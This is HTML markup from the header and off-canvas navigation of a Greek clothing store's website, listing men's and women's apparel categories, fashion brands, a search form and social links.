	<li id="menu-item-114737" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114738" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-114739" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-135179" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-138421" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/shop/" class = "uael-menu-item">Κατάστημα</a></li>
<li id="menu-item-92311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/magio-gynaikeio/" class = "uael-menu-item">ΜΑΓΙΟ</a></li>
</ul></nav>
																	<div class="elementor-clickable uael-flyout-close" tabindex="0">
									<i aria-hidden="true" class="fas fa-minus"></i>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-3afdc6b uael-offcanvas-trigger-align-inline elementor-widget elementor-widget-uael-offcanvas" data-id="3afdc6b" data-element_type="widget" data-widget_type="uael-offcanvas.default">
				<div class="elementor-widget-container">
			
		<div id="3afdc6b-overlay" data-trigger-on="icon" data-close-on-overlay="no" data-close-on-esc="no" data-content="saved_rows" data-device="false" data-custom="" data-custom-id="" data-canvas-width="300" data-wrap-menu-item="no" class="uael-offcanvas-parent-wrapper uael-module-content uaoffcanvas-3afdc6b" >
			<div id="offcanvas-3afdc6b" class="uael-offcanvas uael-custom-offcanvas   uael-offcanvas-type-normal uael-offcanvas-scroll-disable uael-offcanvas-shadow-inset position-at-left">
				<div class="uael-offcanvas-content">
					<div class="uael-offcanvas-action-wrap">
										<div class="uael-offcanvas-close-icon-wrapper elementor-icon-wrapper elementor-clickable uael-offcanvas-close-icon-position-right-top">
					<span class="uael-offcanvas-close elementor-icon-link elementor-clickable ">
						<span class="uael-offcanvas-close-icon">
																<i aria-hidden="true" class="fas fa-times"></i>													</span>
					</span>
				</div>
									</div>
					<div class="uael-offcanvas-text uael-offcanvas-content-data">
								<div data-elementor-type="section" data-elementor-id="19231" class="elementor elementor-19231 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-df18888 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df18888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c87160e" data-id="c87160e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-04b201b elementor-widget elementor-widget-spacer" data-id="04b201b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c4648 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="41c4648" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="186" data-tax="pa_brand" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696ba47f96a2b">Αναζήτηση</label><input type="search" name="s" id="696ba47f96a2b" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
				<div class="elementor-element elementor-element-77083b8 elementor-widget elementor-widget-spacer" data-id="77083b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7269416 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="7269416" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-7269416" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item uael-sub-menu-item-active">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/brand/guess/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6398dde e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6398dde" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							</div>
				</div>
			</div>
			<div class="uael-offcanvas-overlay elementor-clickable"></div>
		</div>
			<div class="uael-offcanvas-action-wrap">
							<div tabindex="0" class="uael-offcanvas-action elementor-clickable uael-offcanvas-trigger uael-offcanvas-icon-wrap" data-offcanvas="3afdc6b"><span class="uael-offcanvas-icon-bg uael-offcanvas-icon "><i aria-hidden="true" class="fas fa-align-justify"></i></span></div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7378322 elementor-hidden-desktop elementor-hidden-mobile" data-id="7378322" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23d2cac" data-id="23d2cac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-708c260 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="708c260" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-971f539" data-id="971f539" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74368aa elementor-align-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-button" data-id="74368aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28afe21 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="28afe21" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="28afe21">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
